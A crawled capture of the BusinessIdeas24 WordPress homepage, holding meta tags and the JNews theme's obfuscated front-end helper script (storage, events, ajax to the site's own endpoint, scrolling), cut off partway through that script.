

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessideas24.com/
body_size: 33274
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://businessideas24.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Home 1">
<meta property="og:site_name" content="BusinessIdeas24">
<meta property="og:description" content="Best Business Concepts Hub">
<meta property="og:url" content="https://businessideas24.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://businessideas24.com">
<meta name="twitter:title" content="Home 1">
<meta name="twitter:description" content="Best Business Concepts Hub">
<meta name="twitter:site" content="https://twitter.com/jegtheme">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 